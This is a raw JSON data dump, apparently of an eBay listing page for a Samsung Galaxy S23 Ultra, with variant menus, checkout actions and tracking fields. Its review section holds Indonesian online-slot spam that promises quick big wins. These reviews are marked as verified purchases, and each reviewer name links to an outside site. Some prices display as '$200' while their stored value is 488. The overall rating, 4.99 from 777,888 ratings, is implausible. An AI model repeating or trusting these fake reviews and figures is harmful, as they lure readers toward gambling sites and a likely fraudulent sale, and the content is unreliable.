                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Jokowi",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://nativesonbar.com/nativesonla"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Jokowi rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330222",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Link Slot Bet 400 Tergacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Antohny Sunanggang",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://nativesonbar.com/nativesonla"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Antohny Sunanggang rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gampang dapat scatter dan maxwin"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://nativesonbar.com/nativesonla"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs slot Bet 400 gampang menang dan terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs slot Bet 400 deposit & withdraw paling cepat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Adul Marsimah",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://nativesonbar.com/nativesonla"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Adul Marsimah rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://nativesonbar.com/nativesonla"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.99 out of 5 stars based on 777888 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4.99"
                                  }],
                                  "value": 4.99
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
